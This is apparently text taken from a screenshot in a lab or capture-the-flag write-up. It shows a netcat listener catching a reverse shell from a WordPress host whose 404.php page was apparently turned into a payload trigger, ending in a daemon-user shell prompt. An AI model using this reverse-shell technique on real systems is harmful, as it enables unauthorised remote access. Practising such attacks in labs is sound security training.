 192.168.1.36/wp-admin/404.php
nc -lvp 1234
File Edit View Search Terminal Help
➜ ~ nc -lvp 1234
listening on [any] 1234 ...
192.168.1.36: inverse host lookup failed: Unknown host
connect to [192.168.1.39] from (UNKNOWN) [192.168.1.36] 56161
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 18:12:55 up 26 min,  0 users,  load average: 5.49, 4.55, 2.50
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$